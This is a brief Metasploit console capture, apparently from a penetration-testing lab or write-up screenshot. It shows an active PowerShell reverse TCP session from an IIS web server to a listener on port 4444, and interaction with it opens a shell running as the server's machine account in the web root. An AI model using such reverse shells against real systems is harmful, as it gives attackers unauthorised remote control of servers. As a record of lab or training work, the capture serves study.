 msf6 payload(windows/x64/powershell_reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 powershell win 192.168.0.100:4444 -> 192.168.0.113:64270 (192.168.0.113)
msf6 payload(windows/x64/powershell_reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
Windows PowerShell running as user IISWEBSERVER$ on IISWEBSERVER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
[+] Loading modules.
PS C:\inetpub\wwwroot>